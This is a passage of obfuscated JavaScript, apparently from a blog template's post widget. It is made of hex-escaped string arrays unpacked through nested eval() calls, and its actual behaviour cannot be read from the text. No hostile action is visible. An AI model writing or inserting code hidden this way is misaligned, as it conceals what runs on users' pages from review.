C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\